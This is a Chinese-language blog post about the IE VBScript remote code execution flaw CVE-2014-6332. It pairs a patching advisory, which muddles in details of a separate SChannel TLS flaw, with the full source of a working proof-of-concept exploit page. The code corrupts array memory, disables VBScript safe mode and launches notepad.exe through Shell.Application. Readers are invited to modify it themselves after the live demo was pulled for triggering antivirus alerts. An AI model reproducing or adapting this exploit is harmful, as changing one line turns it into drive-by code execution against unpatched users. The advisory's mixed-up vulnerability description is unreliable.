<p><a href="https://www.arefly.com/tag/%e5%be%ae%e8%bb%9f/" style="color: inherit;" title="查看所有与“微軟”相关的文章" target="_blank">微軟</a>本月安全更新修復了一個潛藏了19年的IE遠程代碼執行<a href="https://www.arefly.com/tag/%e6%bc%8f%e6%b4%9e/" style="color: inherit;" title="查看所有与“漏洞”相关的文章" target="_blank">漏洞</a>（<span class="filename">CVE-2014-6332</span>），可以說是給<a href="https://www.arefly.com/tag/windows/" style="color: inherit;" title="查看所有与“Windows”相关的文章" target="_blank">Windows</a>跌了一個大跟斗。缺陷出現在VBScript的代碼中，自Windows 95首次發布（19年前）以來就一直存在，今天「暢想資源」就帶大家來看看這一<span class="red">已存在19年之久</span>的IE遠程代碼超級漏洞的威力吧！<br />
<span id="more-8034"></span></p>
<p class="text-center"><a href="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-img.jpg"><img fetchpriority="high" decoding="async" src="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-img.jpg" alt="microsoft-cve-2014-6332-img" width="356" height="291" class="aligncenter size-full wp-image-8037" srcset="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-img.jpg 356w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-img-300x245.jpg 300w" sizes="(max-width: 356px) 100vw, 356px" /></a></p>
<h3>關於微軟安全補丁（實例及預覽見<a href="#demo">下方</a>）</h3>
<p class="blue">微軟披露了一個存在於所有Windows版本的高危漏洞。建議所有Windows用戶，尤其是執行網站的用戶應盡快安裝微軟周二發布的補丁</p>
<p>據微軟的公告稱，該高危漏洞存在於微軟的安全傳輸層協議（TLS）和安全套接層協議（SSL）中。因為它不能正確的過濾特殊形式的數據包，這就使得攻擊者可以向Windows伺服器發送惡意流量遠程執行攻擊代碼</p>
<h4>Windows伺服器</h4>
<p>雖然公告中指出的漏洞主要針對的是Windows伺服器，但是該遠程代碼漏洞對類Windows版本的伺服器和客戶端也同樣很危險，而且也有跡像表明它會對Windows台式機和平板電腦造成威脅。Qualys的工程師Amol Sarwate稱，如果用戶執行了監視網際網路埠和接受加密鏈接的軟件，那麼該漏洞就會使客戶端機器極易受到攻擊。例如，如果用戶電腦執行的是 Windows7系統，但安裝的卻是接受外部鏈接的FTP伺服器或者是客戶端上的Web伺服器，那麼它就很有可能面臨被攻擊的風險</p>
<h4>TLS堆棧</h4>
<p>從周二披露的漏洞中我們可以看出今年每個重要的TLS堆棧（包括蘋果secure transport、GNUTLS、OpenSSL、NSS和微軟SChannel）都存在嚴重的漏洞。我們知道有時候漏洞只會允許攻擊者繞過加密保護而不會造成太大的威脅，但是前段時間披露的OpenSSL中的heartbleed漏洞和周二打上補丁的Windows漏洞就不一樣了，攻擊者會利用它在受害者機器上竊取高度敏感信息並執行惡意代碼</p>
<p>微軟的公告中指出該漏洞沒有任何的緩和因素和變通方法。老版本和舊版本的Windows系統都有可能受到攻擊。公告中還指出，沒有證據表明地下工具漏洞利用程序是針對Windows用戶而開發的</p>
<h4>建議</h4>
<p><span class="red">每個使用Windows電腦的用戶，尤其是執行Web和Email伺服器的用戶都需要立即安裝周二發布的補丁。</span>為了您的安全請主動安裝補丁，不要風險執行電腦！</p>
<h3 id="demo">預覽：Win95+IE3至Win10+IE11全版本執行漏洞（自動打開例如「記事本」等程式）</h3>
<p class="red" style="font-size: 110%;"><del>點擊前往「<a href="http://demo.arefly.com/microsoft-cve-2014-6332-demo.html" target="_blank">預覽頁面</a>」（請使用IE瀏覽器訪問！）</del></p>
<p class="red" style="font-size: 110%;">由於網站因此被報毒，故不再提供預覽！想要親身體驗者，可自己參考下列原始碼進行修改！</p>
<p class="text-center blue">於Windows 2000下IE 5的效果</p>
<p class="text-center"><a href="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5.png"><img decoding="async" src="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5-600x375.png" alt="microsoft-cve-2014-6332-win-2000-ie-5" width="600" height="375" class="aligncenter size-large wp-image-8048" srcset="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5-300x187@2x.png 600w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5-300x187.png 300w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5-900x562.png 900w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5-600x375@2x.png 1200w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-2000-ie-5-900x562@2x.png 1800w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p class="text-center blue">於Windows XP下IE 8的效果</p>
<p class="text-center"><a href="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8.png"><img decoding="async" src="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8-600x337.png" alt="microsoft-cve-2014-6332-win-xp-ie-8" width="600" height="337" class="aligncenter size-large wp-image-8045" srcset="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8-300x168@2x.png 600w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8-300x168.png 300w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8-900x505.png 900w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8-600x337@2x.png 1200w, https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8-900x505@2x.png 1800w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p class="text-center blue">歡迎大家提供於不同瀏覽器、系統下未安裝補丁時的效果！</p>
<p></p><!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-696f6e3ae9e8f201591793" class="crayon-syntax crayon-theme-github-yifei crayon-font-ubuntu-mono crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always" style=" margin-top: 5px; margin-bottom: 5px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" show" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button crayon-nums-button" title="Toggle Line Numbers"><div class="crayon-button-icon"></div></div><div class="crayon-button crayon-plain-button" title="Toggle Plain Code"><div class="crayon-button-icon"></div></div><div class="crayon-button crayon-wrap-button" title="Toggle Line Wrap"><div class="crayon-button-icon"></div></div><div class="crayon-button crayon-expand-button" title="Expand Code"><div class="crayon-button-icon"></div></div><div class="crayon-button crayon-copy-button" title="Copy"><div class="crayon-button-icon"></div></div><div class="crayon-button crayon-popup-button" title="Open Code In New Window"><div class="crayon-button-icon"></div></div></div></div>
			<div class="crayon-info" style="min-height: 18px !important; line-height: 18px !important;"></div>
			<div class="crayon-plain-wrap"><textarea wrap="soft" class="crayon-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;!--
allie(Win95+IE3 - Win10+IE11) Bug Test Page.

Made by: 
https://twitter.com/yuange75
http://hi.baidu.com/yuange1975

Edited By:
https://www.arefly.com/
https://twitter.com/eflyjason
--&gt;

&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" /&gt;
&lt;meta http-equiv="Content-Type" content="text/html; charset=utf-8"&gt;
&lt;head&gt;
&lt;/head&gt;
&lt;body&gt;

&lt;SCRIPT LANGUAGE="VBScript"&gt;
function runmumaa()
On Error Resume Next
set shell=createobject("Shell.Application")
shell.ShellExecute "notepad.exe"
end function
&lt;/script&gt;

&lt;SCRIPT LANGUAGE="VBScript"&gt;
dim   aa()
dim   ab()
dim   a0
dim   a1
dim   a2
dim   a3
dim   win9x
dim   intVersion
dim   rnda
dim   funclass
dim   myarray
 
Begin()
 
function Begin()
  On Error Resume Next
  info=Navigator.UserAgent
 
  if(instr(info,"Win64")&gt;0)   then
     exit   function
  end if
 
  if (instr(info,"MSIE")&gt;0)   then
             intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))  
  else
     exit   function 
              
  end if
 
  win9x=0
 
  BeginInit()
  If Create()=True Then
     myarray=        chrw(01)&amp;chrw(2176)&amp;chrw(01)&amp;chrw(00)&amp;chrw(00)&amp;chrw(00)&amp;chrw(00)&amp;chrw(00)
     myarray=myarray&amp;chrw(00)&amp;chrw(32767)&amp;chrw(00)&amp;chrw(0)
 
     if(intVersion&lt;4) then
         document.write("&lt;br&gt; IE")
         document.write(intVersion)
         runshellcode()                   
     else 
          setnotsafemode()
     end if
  end if
end function
 
function BeginInit()
   Randomize()
   redim aa(5)
   redim ab(5)
   a0=13+17*rnd(6)
   a3=7+3*rnd(5)
end function
 
function Create()
  On Error Resume Next
  dim i
  Create=False
  For i = 0 To 400
    If Over()=True Then
       //document.write(i)    
       Create=True
       Exit For
    End If
  Next
end function
 
sub testaa()
end sub
 
function mydata()
    On Error Resume Next
     i=testaa
     i=null
     redim  Preserve aa(a2) 
   
     ab(0)=0
     aa(a1)=i
     ab(0)=6.36598737437801E-314
 
     aa(a1+2)=myarray
     ab(2)=1.74088534731324E-310 
     mydata=aa(a1)
     redim  Preserve aa(a0) 
end function
 
 
function setnotsafemode()
    On Error Resume Next
    i=mydata() 
    i=readmemo(i+8)
    i=readmemo(i+16)
    j=readmemo(i+&amp;h134) 
    for k=0 to &amp;h60 step 4
        j=readmemo(i+&amp;h120+k)
        if(j=14) then
              j=0         
              redim  Preserve aa(a2)            
     aa(a1+2)(i+&amp;h11c+k)=ab(4)
              redim  Preserve aa(a0) 
 
     j=0
              j=readmemo(i+&amp;h120+k)  
          
               Exit for
           end if
 
    next
    ab(2)=1.69759663316747E-313
    runmumaa()
end function
 
function Over()
    On Error Resume Next
    dim type1,type2,type3
    Over=False
    a0=a0+a3
    a1=a0+2
    a2=a0+&amp;h8000000
   
    redim  Preserve aa(a0)
    redim   ab(a0)    
   
    redim  Preserve aa(a2)
   
    type1=1
    ab(0)=1.123456789012345678901234567890
    aa(a0)=10
           
    If(IsObject(aa(a1-1)) = False) Then
       if(intVersion&lt;4) then
           mem=cint(a0+1)*16            
           j=vartype(aa(a1-1))
           if((j=mem+4) or (j*8=mem+8)) then
              if(vartype(aa(a1-1))&lt;&gt;0)  Then   
                 If(IsObject(aa(a1)) = False ) Then            
                   type1=VarType(aa(a1))
                 end if              
              end if
           else
             redim  Preserve aa(a0)
             exit  function
 
           end if
        else
           if(vartype(aa(a1-1))&lt;&gt;0)  Then   
              If(IsObject(aa(a1)) = False ) Then
                  type1=VarType(aa(a1))
              end if              
            end if
        end if
    end if
               
     
    If(type1=&amp;h2f66) Then        
          Over=True     
    End If 
    If(type1=&amp;hB9AD) Then
          Over=True
          win9x=1
    End If 
 
    redim  Preserve aa(a0)         
         
end function
 
function ReadMemo(add)
    On Error Resume Next
    redim  Preserve aa(a2) 
   
    ab(0)=0  
    aa(a1)=add+4    
    ab(0)=1.69759663316747E-313      
    ReadMemo=lenb(aa(a1)) 
    
    ab(0)=0   
  
    redim  Preserve aa(a0)
end function
&lt;/script&gt;
 
&lt;/body&gt;
&lt;/html&gt;</textarea></div>
			<div class="crayon-main" style=" max-height: 500px;">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num crayon-marked-num crayon-top" data-line="crayon-696f6e3ae9e8f201591793-1">1</div><div class="crayon-num crayon-marked-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-2">2</div><div class="crayon-num crayon-marked-num" data-line="crayon-696f6e3ae9e8f201591793-3">3</div><div class="crayon-num crayon-marked-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-4">4</div><div class="crayon-num crayon-marked-num" data-line="crayon-696f6e3ae9e8f201591793-5">5</div><div class="crayon-num crayon-marked-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-6">6</div><div class="crayon-num crayon-marked-num" data-line="crayon-696f6e3ae9e8f201591793-7">7</div><div class="crayon-num crayon-marked-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-8">8</div><div class="crayon-num crayon-marked-num" data-line="crayon-696f6e3ae9e8f201591793-9">9</div><div class="crayon-num crayon-marked-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-10">10</div><div class="crayon-num crayon-marked-num crayon-bottom" data-line="crayon-696f6e3ae9e8f201591793-11">11</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-12">12</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-13">13</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-14">14</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-15">15</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-16">16</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-17">17</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-18">18</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-19">19</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-20">20</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-21">21</div><div class="crayon-num crayon-marked-num crayon-top crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-22">22</div><div class="crayon-num crayon-marked-num" data-line="crayon-696f6e3ae9e8f201591793-23">23</div><div class="crayon-num crayon-marked-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-24">24</div><div class="crayon-num crayon-marked-num" data-line="crayon-696f6e3ae9e8f201591793-25">25</div><div class="crayon-num crayon-marked-num crayon-bottom crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-26">26</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-27">27</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-28">28</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-29">29</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-30">30</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-31">31</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-32">32</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-33">33</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-34">34</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-35">35</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-36">36</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-37">37</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-38">38</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-39">39</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-40">40</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-41">41</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-42">42</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-43">43</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-44">44</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-45">45</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-46">46</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-47">47</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-48">48</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-49">49</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-50">50</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-51">51</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-52">52</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-53">53</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-54">54</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-55">55</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-56">56</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-57">57</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-58">58</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-59">59</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-60">60</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-61">61</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-62">62</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-63">63</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-64">64</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-65">65</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-66">66</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-67">67</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-68">68</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-69">69</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-70">70</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-71">71</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-72">72</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-73">73</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-74">74</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-75">75</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-76">76</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-77">77</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-78">78</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-79">79</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-80">80</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-81">81</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-82">82</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-83">83</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-84">84</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-85">85</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-86">86</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-87">87</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-88">88</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-89">89</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-90">90</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-91">91</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-92">92</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-93">93</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-94">94</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-95">95</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-96">96</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-97">97</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-98">98</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-99">99</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-100">100</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-101">101</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-102">102</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-103">103</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-104">104</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-105">105</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-106">106</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-107">107</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-108">108</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-109">109</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-110">110</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-111">111</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-112">112</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-113">113</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-114">114</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-115">115</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-116">116</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-117">117</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-118">118</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-119">119</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-120">120</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-121">121</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-122">122</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-123">123</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-124">124</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-125">125</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-126">126</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-127">127</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-128">128</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-129">129</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-130">130</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-131">131</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-132">132</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-133">133</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-134">134</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-135">135</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-136">136</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-137">137</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-138">138</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-139">139</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-140">140</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-141">141</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-142">142</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-143">143</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-144">144</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-145">145</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-146">146</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-147">147</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-148">148</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-149">149</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-150">150</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-151">151</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-152">152</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-153">153</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-154">154</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-155">155</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-156">156</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-157">157</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-158">158</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-159">159</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-160">160</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-161">161</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-162">162</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-163">163</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-164">164</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-165">165</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-166">166</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-167">167</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-168">168</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-169">169</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-170">170</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-171">171</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-172">172</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-173">173</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-174">174</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-175">175</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-176">176</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-177">177</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-178">178</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-179">179</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-180">180</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-181">181</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-182">182</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-183">183</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-184">184</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-185">185</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-186">186</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-187">187</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-188">188</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-189">189</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-190">190</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-191">191</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-192">192</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-193">193</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-194">194</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-195">195</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-196">196</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-197">197</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-198">198</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-199">199</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-200">200</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-201">201</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-202">202</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-203">203</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-204">204</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-205">205</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-206">206</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-207">207</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-208">208</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-209">209</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-210">210</div><div class="crayon-num" data-line="crayon-696f6e3ae9e8f201591793-211">211</div><div class="crayon-num crayon-striped-num" data-line="crayon-696f6e3ae9e8f201591793-212">212</div></div>
				</td>
